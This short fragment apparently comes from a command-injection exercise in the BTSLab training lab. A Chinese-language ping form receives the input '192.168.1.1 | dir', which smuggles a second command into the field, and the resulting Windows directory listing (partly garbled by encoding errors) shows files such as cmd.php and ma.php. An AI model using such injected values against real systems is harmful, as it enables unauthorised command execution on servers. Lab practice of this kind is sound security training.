 Ping:请输入域名或IP地址:
192.168.1.1 | dir
Go
结果:
������ E �еľ��� ����
�������к��� BA52-5B92
E:\phpStudy\PHPTutorial\WWW\btslab\vulnerability\cmd ��Ŀ¼
2018/09/12 17:17
.
2018/09/12 17:17
..
2017/03/02 14:45 615 cmd.php
2018/09/12 17:17 32 ma.php
2 ���ļ� 647 �ֽ�
2 ��Ŀ¼ 101,731,201,024 �����ֽ�